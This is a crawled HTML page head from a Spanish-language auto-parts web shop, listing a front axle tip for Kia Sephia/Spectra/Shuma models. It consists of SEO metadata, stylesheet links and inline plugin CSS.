

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/
body_size: 66002
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA - Dire Asia" />
	<meta property="og:description" content="&nbsp;    Código OK2C0-33031   Producto PUNTA EJE DELANTERO LH   Modelo SEPHIA / SPECTRA / SHUMA   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2021-12-17T20:19:37+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/","url":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/","name":"PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#primaryimage"},"image":{"@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg","datePublished":"2021-12-17T20:18:09+00:00","dateModified":"2021-12-17T20:19:37+00:00","breadcrumb":{"@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#primaryimage","url":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA del feed" href="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769121472' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769121472' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
